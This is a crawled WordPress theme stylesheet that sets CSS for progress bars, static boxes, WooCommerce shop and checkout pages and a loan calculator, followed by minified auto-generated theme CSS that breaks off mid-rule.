    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .thsn-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 14px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 3px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 2px solid #222;
}
.thsn-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .thsn-pbar-title,
.thsn-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== thsn-element-static_box-style-1 ===*/
.thsn-element-static_box-style-1 .thsn-staticbox-ele{
    margin-bottom: 30px;
}
.thsn-element-static_box-style-1 .thsn-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.thsn-element-static_box-style-1 .themesion-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.thsn-element-static_box-style-1 a.thsn-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

/*=== thsn-element-static_box-style-2 ===*/
.thsn-static-box-style-2 {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}
.thsn-static-box-style-2 img{
    margin-bottom: 0;
}
.thsn-static-box-style-2 .themesion-box-title{
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 15px 0;
    bottom: 0;
    left: 0;
}
.thsn-static-box-style-2 .themesion-box-title h4{
    color: #fff;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0;
    letter-spacing: 0;
}
.thsn-static-box-style-2 .themesion-box-title h4 i{
    font-weight: normal;
    margin-right: 5px;
    font-size: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.thsn-video-image-style-1.thsn-single-image-w{
    position: relative;
    display: inline-block;
}
.thsn-video-image-style-1.thsn-single-image-w .vc_icon_element {
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: auto;
    height: auto;
}
.thsn-video-image-style-1.thsn-single-image-w  .vc_icon_element-inner{
    background-color: rgba(255, 255, 255, 0.80);
    color: #000;
    width: 60px;
    height: 60px;
    text-align: center;
    border-radius: 50%;
}
.thsn-video-image-style-1.thsn-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 20px !important;
}
.thsn-lightbox-video .vc_icon_element-inner{
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
body .thsn-video-image-style-1 .thsn-overlay{
    background:none !important;
}
.thsn-video-image-style-1 img{
    border-radius: 4px;
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .thsn-service-style-3 .thsn-service-btn .vc_general.vc_btn3{
    color: #1e2227;
 }
/* --------------------------------------
 *  Special Elements for Mentry
 * ---------------------------------------*/
/*=== thsn-about-image ===*/
.thsn-about-image img{
    box-shadow: 0 0 20px rgba(79, 110, 173, 0.1);
    border-radius: 8px;
}
.thsn-about-image .thsn-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.thsn-about-image .thsn-ihbox.thsn-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.thsn-about-image .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.thsn-about-image .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.thsn-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}

/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel-title,
.themesion-ele-fid-style-1 .thsn-fid-title,
.themesion-ele-fid-style-2 .thsn-fid-title,
.themesion-ele-fid-style-3 .thsn-fid-title,
.themesion-ele-fid-style-4 .thsn-fid-title,
.thsn-pricing-table-style-1 .themesion-ptable-frequency,
.thsn-pricing-table-style-1 .themesion-ptable-symbol,
.thsn-pricing-table-style-1 .themesion-ptable-price,
.thsn-timeline,
.main-form input[type="text"],
.main-form input[type="email"],
.main-form input[type="password"],
.main-form input[type="tel"],
.main-form select,
.main-form textarea{
   font-family: 'Muli', sans-serif;
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;
}
.woocommerce .woocommerce-result-count {
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product a img {
    border: 1px solid #e5e8ef;
    border-radius: 5px;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: none;
    transform: none;
    -webkit-transform-origin: normal;
    transform-origin: normal;
    border-radius: 0px;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border-radius: 3px;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 30px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price,
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== .woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
h3#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 26px;
    line-height: 36px;
}
/*=== .woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button,
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button),
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #222;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, .woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled, .woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1,
.col-2{
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
/*=== woocommerce-pagination ===*/
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    padding: 8px 0;
}
.woocommerce ul.product_list_widget del {
    margin-right: 16px;
    color: #b5b5b5;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 54px;
    border: 1px solid #eee;
}

/*===woocommerce-checkout-review-order===*/

h3#order_review_heading{
    padding: 0 15px;
    margin-top: 50px;
}
.woocommerce-checkout-review-order{
    margin-top: 30px;
    margin-bottom: 50px;
    padding: 0 15px;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{
    border-radius: 0;
    color: #fff;
}
.woocommerce-form-coupon button.button,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{
    font-size: 13px;
    padding: 20px 44px;
    outline: none;    
    border-radius: 0;
    color: #fff;
}

/* --------------------------------------
 * Image Effect
 * ---------------------------------------*/
 .thsn-border-effect .vc_single_image-wrapper{
    position: relative;
     margin-left: 40px;
    margin-top: 40px;
}    
.thsn-border-effect .vc_single_image-wrapper:after {
    content: ' ';
    position: absolute;
    width: 100%;
    height: 100%;
    top: -40px;
    left: -40px;
    z-index: -1;
    border-width: 10px;
    border-style: solid;   
    border-image-slice: 1;
}

/* --------------------------------------
 * Dots
 * ---------------------------------------*/

.themesion-element-viewtype-carousel.cspt-dots-left .owl-carousel .owl-dots{
    text-align: left;
}

/* --------------------------------------
 * Button
 * ---------------------------------------*/
.thsn-big-button .vc_general.vc_btn3{
    font-size: 20px;
    font-weight: 600;
    text-transform: inherit;
    letter-spacing: 0;
    line-height: 40px;
}
.thsn-big-button .vc_btn3.vc_btn3-size-lg .vc_btn3-icon {
    font-size: 15px;
    height: 40px;
    line-height: 40px;
    background: #18212e;
    width: 40px;
    text-align: center;
    border-radius: 50%;
}

/* --------------------------------------
 * Loan Calculator
 * ---------------------------------------*/
.thsn-overide-qis-design-yes .qis-slidercenter,
.thsn-overide-qis-design-yes .qis-sliderleft, 
.thsn-overide-qis-design-yes .qis-sliderright {
    font-weight: 500;
}
.thsn-overide-qis-design-yes .qis, 
.thsn-overide-qis-design-yes .qis__fill{
    box-shadow: none;
}
.thsn-overide-qis-design-yes .range {
    margin-bottom: 50px;
}
.thsn-overide-qis-design-yes .qis-slideroutput {
    margin-bottom: 35px;
}
.thsn-overide-qis-design-yes .qis__handle {
    width: 26px !important;
    height: 26px !important;
    top: -10px !important;
    border: 0 !important;
    border-radius: 50% !important;
}
.thsn-overide-qis-design-yes .qis__handle:after {
    content: "";
    position: absolute;
    width: 12px !important;
    height: 12px !important;
    left: 7px;
    top: 7px !important;
    background-color: #fff;
    z-index: 111;
    border-radius: 50%;
}
.thsn-overide-qis-design-yes .qis-repayments span{
    font-size: 26px;
    font-weight: bold;
    color: #fff;
    display: block;
}

/*=== thsn-bottom-box ===*/
.thsn-bottom-box.vc_column_container .wpb_wrapper{
    height: 100%;
}
.thsn-bottom-box.vc_column_container .thsn-custom-block-1{
    position: relative;
    margin-bottom: 20px;
    padding-right: 20px;
    padding-left: 30px;
    padding-top: 35px;
    padding-bottom: 35px;
    top: 106%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.thsn-bottom-box.vc_column_container .thsn-custom-block-1 em{
    font-weight: 600;
}

/*=== thsn-bottom-box ===*/
.thsn-footer-contact-box .thsn-heading{
    font-weight: 700;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thusano.co.ls/wp-admin/admin-ajax.php?action=thsn_mentry_addons_auto_css&ver=6.8.1
body_size: 7944
content:
.thsn-navbar ul ul,.thsn-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.thsn-title-bar-wrapper,.thsn-title-bar-wrapper.thsn-bg-color-custom:before{background-color:#eee;background-repeat:no-repeat;background-position:center top;background-size:cover;background-attachment:fixed}.site-footer,.site-footer.thsn-bg-color-custom:before{background-color:#3e4095;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.thsn-footer-widget-area,.thsn-footer-widget-area.thsn-bg-color-custom:before{background-color:#969696;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.thsn-footer-widget-area,.thsn-footer-widget-area.thsn-bg-color-custom:before{background-color:#969696;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.thsn-footer-text-area,.thsn-footer-text-area.thsn-bg-color-custom:before{background-color:#282727;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.error404 .site-content-wrap,.error404 .site-content-contain.thsn-bg-color-custom:before{background-color:#fff;background-image:url(http://mentry-demo.themesion.com/demo5/wp-content/themes/mentry/images/404-bg.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll}body{font-family:Muli,sans-serif;font-size:16px;line-height:1.7;color:#232323;text-transform:none;font-weight:400;font-style:normal}h1{font-family:Muli,sans-serif;font-size:40px;line-height:44px;color:#222;text-transform:none;font-weight:700;font-style:normal}h2{font-family:Muli,sans-serif;font-size:38px;line-height:40px;color:#222;text-transform:none;font-weight:700;font-style:normal}h3{font-family:Muli,sans-serif;font-size:34px;line-height:40px;color:#222;text-transform:none;font-weight:700;font-style:normal}h4{font-family:Muli,sans-serif;font-size:28px;line-height:36px;color:#222;text-transform:none;font-weight:700;font-style:normal}h5{font-family:Muli,sans-serif;font-size:24px;line-height:30px;color:#222;text-transform:none;font-weight:700;font-style:normal}h6{font-family:Muli,sans-serif;font-size:20px;line-height:24px;color:#222;text-transform:none;font-weight:700;font-style:normal}.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading{font-family:Muli,sans-serif;font-size:38px;line-height:48px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading .vc_custom_heading{font-family:Montserrat,sans-serif;font-size:14px;line-height:14px;letter-spacing:2px;color:#666;text-transform:uppercase;font-weight:500;font-style:normal}.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content{font-family:Muli,sans-serif;font-size:18px;line-height:28px;letter-spacing:0;color:#666;text-transform:none;font-weight:400;font-style:normal}.widget-title{font-family:Muli,sans-serif;font-size:22px;line-height:24px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.vc_general.vc_btn3{font-family:Montserrat,sans-serif;font-size:13px;line-height:24px;letter-spacing:1px;text-transform:uppercase;font-weight:600;font-style:normal}.thsn-no-elem-1{font-family:Muli,sans-serif;font-weight:200;font-style:normal}.thsn-no-elem-2,.thsn-ihbox-style-1 .vc_general.vc_btn3,.thsn-service-style-3 .vc_general.vc_btn3,.thsn-ihbox-style-1-main .vc_column_container .thsn-ihbox-style-1:before{font-family:Muli,sans-serif;font-weight:200;font-style:normal}blockquote{font-family:Comfortaa,sans-serif;font-weight:600;font-style:normal}.thsn-header-box-title{font-family:Muli,sans-serif;font-size:16px;line-height:18px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.thsn-header-box-content{font-family:Muli,sans-serif;font-size:14px;line-height:26px;letter-spacing:0;color:#777777;text-transform:none;font-weight:400;font-style:normal}.thsn-navbar div>ul>li>a,.thsn-header-button{font-family:Muli,sans-serif;font-size:13px;line-height:20px;letter-spacing:.5px;color:#3e4095;text-transform:uppercase;font-weight:700;font-style:normal}.thsn-navbar ul ul a{font-family:Muli,sans-serif;font-size:13px;line-height:1.5;letter-spacing:0;color:#3e4095;text-transform:none;font-weight:400;font-style:normal}.thsn-tbar-title{font-family:Muli,sans-serif;font-size:50px;line-height:60px;letter-spacing:1px;color:#fff;text-transform:none;font-weight:700;font-style:normal}.thsn-tbar-subtitle{font-family:Muli,sans-serif;font-size:50px;line-height:1.5;letter-spacing:1px;color:#fff;text-transform:none;font-weight:600;font-style:normal}.thsn-breadcrumb,.thsn-breadcrumb a{font-family:Muli,sans-serif;font-size:15px;line-height:1.8;letter-spacing:0;color:#fff;text-transform:none;font-weight:600;font-style:normal}.thsn-pre-header-wrapper.thsn-bg-color-custom{background-color:#3e4095}.thsn-header-wrapper.thsn-bg-color-custom{background-color:#fff}.thsn-header-menu-area.thsn-bg-color-custom{background-color:#fff}.thsn-sticky-on.thsn-sticky-bg-color-custom{background-color:#fff}.thsn-sticky-on .thsn-navbar div>ul>li>a{color:#09162a}a{color:#3e4095}a:hover{color:#f7af36}.thsn-title-bar-content,.thsn-title-bar-wrapper{min-height:400px}.thsn-bg-color-globalcolor.thsn-title-bar-wrapper:before{background-color:rgba(250,153,40,.5)}.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-globalcolor:before,.thsn-bgimage-yes.thsn-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.thsn-bgimage-yes.thsn-bg-color-globalcolor:before{background-color:rgba(250,153,40,.80)}.thsn-bg-color-globalcolor.thsn-bg-image-yes:before{background-color:rgba(250,153,40,.85)}.thsn-bg-color-secondarycolor.thsn-bg-image-yes:before{background-color:rgba(62,64,149,.85)}.thsn-search-results-right .thsn-read-more-link a:hover,.thsn-search-results-right .thsn-post-title a:hover,.thsn-globalcolor-em em,.thsn-color-globalcolor,.thsn-color-globalcolor a,.vc_icon_element-color-globalcolor,.globalcolor,.thsn-skincolor,.thsn-globalcolor{color:#fa9928}.thsn-sortable-list a.thsn-selected,body .scroll-to-top,.post-navigation .nav-links a:hover .thsn-portfolio-nav-icon,.post-navigation .nav-links .thsn-prev-title:hover,.post-navigation .nav-links .thsn-next-title:hover,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,.error404 .thsn-bg-color-globalcolor,.thsn-bg-color-globalcolor,.thsn-stretched-div.thsn-bg-color-globalcolor:before,.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),.thsn-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.thsn-column.thsn-bg-color-globalcolor:before,.thsn-row.thsn-bg-color-globalcolor:before{background-color:#fa9928}.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-globalcolor{background-color:#fa9928!important}.thsn-sortable-list a.thsn-selected,.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,.vc_icon_element.vc_icon_element-outer.thsn-lightbox-video .vc_icon_element-inner,.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active,.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before,input:focus,select:focus,textarea:focus,blockquote{border-color:#fa9928}body.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-bottom:2px solid #fa9928!important}body .scroll-to-top,.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background,.vc_icon_element-color-gradientcolor,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),.thsn-header-style-5 .thsn-header-button a:before,.thsn-header-style-3 .thsn-header-button a:before,.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,.rev-btn.thsn-gradient-right{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}body .scroll-to-top:hover:after,.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background:hover:after,.thsn-gradient-right.rev-btn:hover:after,.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{background-color:#fa9928}.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-gradientcolor,.thsn-stretched-div.thsn-bg-color-gradientcolor:before,.themesion-ul-list.thsn-ul-type-disc li:after,.thsn-bg-color-gradientcolor:before,.vc_row.thsn-bg-color-gradientcolor:before{background-image:linear-gradient(to bottom,#fa9928,#fa9928)!important}.thsn-portfolio-style-1 .thsn-portfolio-btn a,.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-gradientcolor,.thsn-bg-color-gradientcolor.vc_column_container.vc_column_container .vc_column-inner:before,.thsn-bg-color-gradientcolor:not(.vc_column_container):before,.thsn-extended-bg-col.thsn-bg-color-gradientcolor:before,.thsn-stretched-div.thsn-bg-color-gradientcolor:before,.vc_row.thsn-bg-color-gradientcolor.thsn-bg-left-right:before{background-image:linear-gradient(to right,#fa9928,#fa9928)!important}.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-gradientcolor:before,.thsn-row.thsn-bg-color-gradientcolor.thsn-bgimage-yes:before{opacity:.5}.thsn-color-secondarycolor a,.thsn-color-secondarycolor{color:#3e4095}.thsn-header-menu-area.thsn-bg-color-secondarycolor,.vc_general.vc_btn3.vc_btn3-color-secondarycolor,.thsn-sticky-on.thsn-sticky-bg-color-secondarycolor,.vc_btn3-color-secondary_color.vc_btn3,.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-secondarycolor,.thsn-stretched-div.thsn-bg-color-secondarycolor:before,.thsn-bg-color-secondarycolor,.thsn-bg-color-secondarycolor:before,.thsn-secondary-color{background-color:#3e4095}.thsn-bgimage-yes.thsn-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,.thsn-bgimage-yes.thsn-bg-color-secondarycolor:not(.vc_column_container):before,.thsn-bgimage-yes.thsn-extended-bg-col.thsn-bg-color-secondarycolor:before,.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-secondarycolor:before{background-color:rgba(62,64,149,.95)}.main-form [type=text]::placeholder,.main-form input[type=email]::placeholder,.main-form input[type=password]::placeholder,.main-form input[type=tel]::placeholder,.main-form input[type=url]::placeholder,.main-form select::placeholder,.main-form textarea::placeholder{color:#fa9928;opacity:1}.main-form [type=text]:-ms-input-placeholder{color:#fa9928}.main-form [type=text]::-ms-input-placeholde{color:#fa9928}.site-title{height:110px}.site-title img.thsn-main-logo{max-height:60px}.site-title img.thsn-responsive-logo{max-height:45px}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce .widget_price_filter .ui-slider 